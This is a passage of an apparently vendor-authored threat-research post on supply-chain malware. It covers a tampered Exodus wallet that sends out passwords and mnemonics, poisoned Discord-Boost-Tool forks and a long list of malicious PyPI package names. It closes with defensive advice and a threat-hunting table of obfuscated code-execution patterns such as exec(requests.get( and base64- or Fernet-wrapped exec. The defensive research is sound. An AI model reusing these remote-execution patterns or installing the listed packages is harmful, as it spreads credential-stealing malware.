
The main injection occurs in src/wallet/index.js, where the attacker injects a malicious POST request in the unlock function. The POST request contains the wallet password, mnemonic key, and the wallet directory.
Additionally, the threat actors modify the main index.js file to allow all wallet domains (even in locations where the clean Exodus applications restricts wallet domains to Exodus).

The Content Security Policy (CSP) serves as an extra security layer designed to identify and counteract specific forms of attacks, such as Cross-Site Scripting (XSS) and data injection attacks. The connect-src directive restricts the URLs which can be loaded using script interfaces.

We discovered that the threat actors effectively disabled the CSP to allow data connections from all URLs to the Exodus wallet.js component.
The Discord-Boost-Tool GitHub repository
In this section we’ll explore the characteristics of the Discord-Boost-Tool and some of its interesting components.
The Discord-Boost-Tool that was compromised in our case study originated from an original discord-boost-tool repository in late 2022. This tool, which allows users to boost their Discord server with Nitro bot accounts, was swiftly forked and altered to infect unwitting users through malicious PyPi packages by a GitHub user known as PatrickPagoda, who has been known to repeatedly upload malicious Python packages to the PyPi registry. It’s worth mentioning that the original GitHub account associated with PatrickPagoda was deleted sometime during late July to August. Based on the analysis we’ve done and the time frame since PatrickPagoda was removed from GitHub, we strongly suspect that the repository we analyzed is related to this defunct user.

Even though the GitHub account of PatrickPagoda has been deactivated, the initial forks originating from the PatrickPagoda repository persist, alongside the inclusion of harmful PyPi packages. This situation underscores an alarming pattern in supply-chain compromise, where malicious actors can taint tools by incorporating harmful dependencies.
They subsequently distribute these tools by uploading them to platforms like GitHub. The community then proceeds to fork these compromised repositories, which in turn leads to further forks, thereby expanding the reach of the infection. This concerning abuse of code sharing underscores the need for organizations to adopt a comprehensive Supply Chain Risk Management (SCRM) program.

These tools have proliferated on platforms such as GitHub, Discord, and Telegram — with many users simply sharing tools manually. Many of these users are unaware of the origins of these tools, which is concerning since software should ideally be used only if users can confirm the integrity of the codebases they are interacting with.


We also discovered that some users have also been selling this tool on Telegram.

This altered tool has since taken on different forms within the GitHub repository and has also spread across platforms such as Telegram and Discord.
An initial commit for the malicious Discord-Boost-Tool was made on July 10, 2023, and since then, a total of 78 commits have followed. On the first commit, the attacker attempted to install a malicious package named pipcoloringskitsV1 from PyPi within update.py. Additionally, all other Python files were compromised using a combination of exec and requests.get.
| Date (2023) | Number of commits |
|---|---|
| 10-Jul | 5 |
| 14-Jul | 2 |
| 17-Jul | 2 |
| 18-Jul | 16 |
| 19-Jul | 5 |
| 20-Jul | 1 |
| 21-Jul | 5 |
| 23-Jul | 1 |
| 24-Jul | 6 |
| 25-Jul | 2 |
| 1-Aug | 1 |
| 2-Aug | 1 |
| 6-Aug | 10 |
| 7-Aug | 16 |
| 8-Aug | 2 |
| 11-Aug | 2 |
Table 2. The commit history of the threat actor
This threat actor uses the exec smuggling technique to execute the retrieval of malicious payloads.

The author also had a significant commit history, where malicious PyPi packages were used to infect and compromise victims.

The pipcoloringskitsV1 package contains only a single file called __init__.py, which is the same as the latest version stage 2 Python dropper script that we analyzed earlier.

Based on our analysis from July 10, 2023 to August 7, 2023, the attacker’s technique for delivering malicious payloads involved pushing malicious PyPi packages.

Beginning August 8, 2023, the attacker made changes to the delivery method in update.py. Rather than distributing malicious PyPi packages, the attacker began directly downloading and executing the subsequent stage payload within the repository. Similar techniques were employed in checker.py and tokenf.py. However, the C&C server details were encrypted using Fernet.
The threat actor has a significant history of using malicious PyPi packages, the following are a list of packages the author pushed in various GitHub commits:
- pipsqlitepkgsV2
- pipsqlexts
- pipcryptlibaryV1
- syssqlitelibV1
- syssqlite2kits
- syscryptographymoduleV1
- syscryptlibrary
- pipfontslibery
- pythonsqliextV2
- pythonsqlipackagesV1
- pipfontingpkg
- pyfontingpackagesV2
- pipcryptomodulesV1
- pythonsqlipackageV1
- pysqlitekitsV1
- pysqlitepkgV2
- pipcoloradditionV1
- pipsqlitedbmodsV1
- pythoncryptokitV2
- pythoncolouringpackageV1
- syscolouringspackageV1
- pysqlite2pkgsV2
- pysqlitedbextV1
- pythonsqlitedbextensionV2
- syssqllibaryV1
- syscolouringsaddV2
- pythonfontsliberyV1
- pipcryptographymodV1
- pythoncoloringpackage
- pythonfontingkitsV2
- syscolouringexts
- syscryptographyadd
- pyfontstools
- pythonsqliteext
- syscolouringpkgV2
- syscryptographyV1
- pythonsqlite3libaryV1
- pysqlilibery
- pipcolourpkgs
- pythoncolourmoduleV2
- pipsqliteexts
- pipsqlitedbkit
- pycolouringskitV1
- pipcolouringext
- pipcoloringsliberyV1
- pycolorpkgsV2
- pycoloringextensionV1
- pipfontinglibV2
- pythoncolouringsliberyV1
- pythonsqlitetoolkitV1
- pythoncolouringtoolkitsV2
- pythoncolourextension
- pythonsqlitedbpackagesV2
- pipsqlipackages
- pycryptographypackageV1
- pythonfontingadds
- pipsqlitekitV2
- syssqllib
- pipsqlite3mod
- pysqlite3extensionV2
- pipcryptkits
- pipsqladdV1
- pythonsqltoolkitV1
- pythoncryptextensions
- pipcoloringstools
- syssqlitedbmodules
- syscoloringsaddition
- sysfontstoolV1
- pysqlite3extV2
- pycolouringsextV1
- PipcoloringskitsV1
- Pyfontingtoolsv1
- Pitutil
- pythoncryptographypackage
- pycolorpackage

- pythoncolouringsmodsV2
The number of packages and commits highlights the agility and flexibility with which this particular threat actor is able to employ various malicious packages to infect victims.
Advertising exec smuggling infected tools on German criminal markets
During our investigation, we uncovered additional infected tools using the exec smuggling technique. These tools were advertised in German crime forums with advertisements written in German by a single user.

While analyzing these advertisements, we found that this user was advertising in the fraud section of a popular German crime forum as a way of making money with a cryptocurrency bot to “rip off” Russian users of their cryptocurrency assets. Using this, the user appealed to German speakers who possess Anti-Russian sympathies, while also capitalizing on the greater European-Russian tensions — which have escalated since the start of the war in Ukraine — to garner interest for the infected tools.


Disguised as a sweeper tool for Tether (USDT), the leading stablecoin cryptocurrency with its value tied to the US dollar, this tool is designed to deceive unsuspecting victims. The tool advertised on these forums employs the exec smuggling technique which executes a malicious GET request to the same domain we’ve analyzed in previous sections.

Defending against supply chain attacks
The Enduring Security Framework (ESF) Software Supply Chain Working Panel, a collaboration between the public and private sector, has provided industry best practices and principles which vendors, developers, and consumers may reference for their own security and protection against supply chain attacks. These references are divided across distinct responsibilities as they relate to all parties involved in the supply chain, as each one plays an important role in ensuring supply chain security. Organizations are strongly encouraged to adopt a robust Supply Chain Risk Management (SCRM) program to enhance operational security against supply chain threats and minimize organizational risks.
This document provides guidance for vendor best practices which vendors are strongly encouraged to reference and follow. The document offers guidance on industry standards to assist vendors with:
- Acting as a liaison between developer and consumer
- Ensuring the integrity and security of software via contracts
- Handling software releases and updates
- Being responsible for the notification and mitigation of vulnerabilities
Additionally, in order to mitigate the risks of supply chain compromise, vendors are encouraged to develop a comprehensive SCRM program. This template can serve as a baseline to implement a vendor specific SCRM program which enhances supply chain security and fosters trust between vendors and consumers.
This document provides guidance on industry best practices and principles that developers are strongly encouraged to reference follow. The document provided offers guidance on industry standards to assist developers with:
- Planning security requirements
- Designing secure software
- Implementing Security Features
- Maintaining the security of software and their underlying infrastructure
This document provides guidance on industry best practices and principles consumers are strongly encouraged to reference and allow. The document provided offers guidance on industry standards to assist consumers with the acquisition, deployment, and operational phases of software supply chains. Furthermore, small and medium-sized businesses can use this handbook from the Cybersecurity and Infrastructure Security Agency (CISA) as a resource for securing supply chains.
Additionally, we’ve provided some further commonsense recommendations:
- Vet before you get: Before integrating an open-source tool or library, research its reputation. Look for reviews, testimonials, and any known security issues. Understand the risks associated with utilizing third party frameworks.
- Code review: Always review the code you’re about to run, especially if it’s from an untrusted source. Look out for suspicious functions calls and their sequence like exec(requests.get(…)), as well as process creation utilizing methods such as subprocess.popen.
- Check the maintainers: Ensure the project is maintained by reputable individuals or organizations. A well-known and active maintainer is less likely to let malicious code slip through.
- Network monitoring: Monitor outgoing network requests from your applications. Unexpected requests to unknown domains can be a red flag.
- Use a reputable security solution: Modern security solutions can detect malicious behaviors and block the malicious payload from being downloaded or executed.
- Restrict Execution: If possible, run scripts in environments where they don’t have full access to the system or network.
- Use dependency scanners: Tools like Snyk, or Guarddog can automatically scan your project’s dependencies for known vulnerabilities and potential malicious activities.
- Limit permissions: Run open-source applications with the least privilege necessary. This way, even if there’s malicious code, its potential impact is limited.
- Isolate environments: Use virtual environments or containers to isolate the open-source application and, if applicable, isolate components from your main system. This can prevent potential malicious activities from affecting your primary environment.
- Engage with the community: Join forums or mailing lists related to the open-source project you’re using. Active communities often discuss vulnerabilities and best practices.
- Backup regularly: Always have backups of your critical data and configurations. If something goes awry due to a malicious component, you will be able to restore it to a safe state.
Conclusion
In this post we explored a case study using a combination of techniques such as exec smuggling, employing platforms such GitHub and repositories such as PyPi packages to infect individuals and organizations. Additionally, we’ve provided individuals, developers, vendors, as well as organizations resources, they can use to enhance their defensive posture against supply chain attacks.
Supply chain attacks continue to increase in frequency with third-party incidents accounting for 17% of intrusions in 2021 compared to less than 1% in 2020. Codebases continues to be a high value target for threat actors which, according to the European Union Agency for Cybersecurity (ENISA), accounts for an estimated 66% of supply chain attacks.
Given the stealth, potency, and risk of supply chain attacks, it’s clear that organizations must prioritize comprehensive security measures, including rigorous assessments of all third-party components and continuous monitoring of integrated systems.
To protect against various supply chain threats, we recommend Trend Vision One™️ which enables security teams to continuously identify the attack surface, including known, unknown, managed, and unmanaged cyber assets. Trend Vision One™️ automatically prioritizes risks, including vulnerabilities, for remediation, considering critical factors such as the likelihood and impact of potential attacks. Trend Vision One™️ offers comprehensive prevention, detection, and response capabilities backed by AI, advanced threat research, and intelligence. This leads to faster mean time to detect, respond, and remediate, improving the overall security posture and effectiveness.
When uncertain of intrusions, behaviors, and routines, assume compromise or breach immediately to isolate affected artifacts or tool chains. With a broader perspective and rapid response, an organization can address these and keep the rest of its systems protected. Organizations should consider a cutting-edge multilayered defensive strategy and comprehensive security solutions such as Trend Micro™ XDR that can detect, scan, and block malicious content across the modern threat landscape.
Malicious infection techniques
Often these attacks are multistage in nature, with the the first stage starting with a download that uses a Python networking module to download additional stages. The most common techniques to obfuscate the URL are base64 and byte-sequences.
To help protect supply-chains and codebases we’ve compiled a list of malicious techniques we commonly see through threat hunting this type of behavior.
The following threat hunting query table lists potentially useful queries for threat hunting as well as dangerous method combinations within packages which could be used to create potential semgrep rules:
| Threat hunting queries | |
|---|---|
| Technique | Description |
| exec(compile(base64. b64decode exec(b64decode(‘…’). decode()) __import__(‘builtins’). exec(__import__ (‘builtins’).compile (__import__(‘base64’). b64decode ;exec(“””nimport base64nexec(compile (base64.b64decode (“ZnJvbSB0Z… CUT…”),'<s | exec: It is a built-in Python function that is used to dynamically execute Python code. It takes either a string containing Python code or a code object as an argument and executes it. compile: It is a built-in Python function used to compile a source code or AST (Abstract Syntax Tree) into a code object that can be executed by the exec function. The code object can be later executed using exec, eval, or execfile. base64: It is a module in Python’s standard library that provides functions for encoding and decoding binary data using base64 representation. It includes methods like b64encode and b64decode, which encode and decode data using the Base64 algorithm. |
| exec(compile(zlib. decompress | zlib: It is a module in Python’s standard library that provides functionality for compression and decompression using the zlib library. zlib.decompress: It is a method provided by the zlib module. This method is used to decompress a zlibcompressed string or byte-like object. It takes the compressed data as input and returns the decompressed data. compile: It is a built-in function in Python used to compile source code into a code or AST (Abstract Syntax Tree) object. It takes the source code as a string or AST object and returns a code object that can be executed later. exec: It is a built-in function in Python that is used to execute dynamically created Python code. It takes either a string containing Python code or a code object and executes it within the current execution environment. |
| exec(compile(gzip. decompress | gzip.decompress: This is a method provided by the gzip module in Python’s standard library. It is used to decompress data that has been compressed using the gzip compression algorithm. compile: It is a built-in function in Python that transforms source code into a code object. It can be used to compile Python code strings, files, or abstract syntax trees (ASTs) into a form that can be executed by the Python interpreter. exec: Also a built-in function in Python, exec is used to dynamically execute Python code. It takes a code object or a string containing Python code as input and executes it within the current execution environment. |
| marshal.loads(base64. b64decode( | base64.b64decode: This method is used to decode a Base64-encoded string and convert it back to its original form. It takes a Base64-encoded string as input and returns the decoded binary data. marshal.loads: This method is part of the marshal module in Python, which provides facilities for serializing and deserializing Python objects. The loads function specifically deserializes a binary string that was serialized using the marshal.dumps method. It takes a binary string as input and returns the deserialized Python object. |
| exec(marshal.loads( | marshal: The marshal module provides functions to serialize Python objects into a binary format and deserialize them back into their original form. It is mainly used for compactly storing and transmitting data structures or code objects. The key functions in this module are:
exec(): The exec() function is a built-in Python function used for dynamic code execution. It allows you to run Python code stored as a string or compiled code object. The syntax for exec() is exec(object [, globals[, locals]]), where:
The exec() function executes the code within the specified namespace, allowing you to dynamically generate and run Python code. It is commonly used in situations where the code needs to be generated dynamically or when you want to execute code from an external source, such as a file or user input. |
| xec(binascii.unhexlify | The binascii module in Python provides a set of methods to manipulate binary data. It includes functions to convert binary data to various representations and vice versa. The unhexlify method is a function provided by the binascii module. It is used to convert hexadecimal (base-16) encoded data into binary data. The unhexlify method takes a hexadecimal string as input and returns the corresponding binary data. |
| exec(bytes.fromhex | The binascii module in Python provides a set of methods to manipulate binary data. It includes functions to convert binary data to various representations and vice versa. The unhexlify method is a function provided by the binascii module. It is used to convert hexadecimal (base-16) encoded data into binary data. The unhexlify method takes a hexadecimal string as input and returns the corresponding binary data. |
| exec(bytes.fromhex | bytes.fromhex is a built-in method in Python that takes a string of hexadecimal characters and converts it into a bytes object. For example, if you have a string ‘48656c6c6f’, which represents the hexadecimal encoding of the ASCII characters for “Hello”, bytes.fromhex will convert it to the bytes object b’Hello’. The resulting bytes object is then passed as an argument to the exec() function. The exec() function is a built-in Python function that dynamically executes Python code. It takes the code as a string or code object and executes it within the current global and local namespaces. |
| exec(codecs.decode( | codecs.decode(): This function is part of the codecs module in Python, which provides various methods for encoding and decoding data. The decode() function is used to decode a byte string into a Unicode string using a specified encoding. exec(): This is a built-in Python function that is used to execute dynamically created or dynamically obtained Python code. It takes the code as a string or compiled code object and executes it within the current global and local namespaces. |
| exec(marshal.loads(zlib. decompress( | zlib.decompress: It is a method provided by the zlib module. It is used to decompress a zlib-compressed string or byte-like object. It takes the compressed data as input and returns the decompressed data. marshal.loads: This method is part of the marshal module in Python, which provides facilities for serializing and deserializing Python objects. The loads function specifically deserializes a binary string that was serialized using the marshal.dumps method. It takes a binary string as input and returns the deserialized Python object. exec(): This is a built-in Python function that is used to execute dynamically created or dynamically obtained Python code. It takes the code as a string or compiled code object and executes it within the current global and local namespaces. |
| exec(requests.get( | requests.get(): This method is part of the requests library in Python, which is a popular library for making HTTP requests. The get() method specifically sends a GET request to the specified URL and returns a response object. This response object contains the server’s response to the request, which can include data, status, headers, and more. exec(): As previously mentioned, this is a built-in Python function that is used to execute dynamically created or dynamically obtained Python code. It takes the code as a string or compiled code object and executes it within the current global and local namespaces. |
| exec(“”.join(map(chr, [….] | map(chr, […]): The map() function applies the chr() function to each item in the list of numbers. The chr() function in Python returns a string representing a character whose Unicode code point is the integer passed to it. So, this part of the technique is converting a list of numbers into their corresponding characters. “”.join(…): This method is used to concatenate the characters returned from the map() function into a single string. exec(…): This is a built-in Python function that is used to execute dynamically created or dynamically obtained Python code. It takes the code as a string or compiled code object and executes it within the current global and local namespaces |
| exec(”.join([y[0] for x in [x for x in base64. b64decode(…).encode (‘ascii’) ).decode (‘ascii’)] | base64.b64decode(…): This function is part of the base64 module in Python. It decodes a base64 encoded string or bytes-like object and returns the decoded bytes.’ ‘.join(…): This method concatenates the characters from the list comprehension into a single string. exec(…): This is a built-in Python function used to execute dynamically created or dynamically obtained Python code. In this context, it’s executing the string constructed from the base64 decoded data. |
| exec(compile(lzma. decompress(base64. b64decode(b’…’)), “”, “exec”)) | base64.b64decode(…): This function is part of the base64 module in Python. It decodes a base64 encoded string or bytes-like object and returns the decoded bytes. lzma.decompress(…): This function decompresses data that has been compressed using the LZMA algorithm. exec(…): This is a built-in Python function used to execute dynamically created or dynamically obtained Python code. In this context, it’s executing the string constructed from the base64 decoded data. |
| exec(Fernet(b’…’). decrypt(b’…’)) | Fernet(b’…’): Fernet is a symmetric encryption algorithm that uses a provided key for both encryption and decryption. The bytes-like object passed to Fernet (represented by b’…’) is the encryption key. The method decrypt takes an encrypted bytes-like object and returns the decrypted data using the key provided to the Fernet class. exec(…): This is a built-in Python function used to execute dynamically created or dynamically obtained Python code. In this context, it’s executing the string constructed from the base64 decoded data |
| subprocess.Popen (base64 | subprocess.Popen(‘: is a function from the Python subprocess module that is used to create a new process and execute a command or program in that process. |
Indicators of Compromise
The indicators of compromise for this entry can be found here.
Views: 0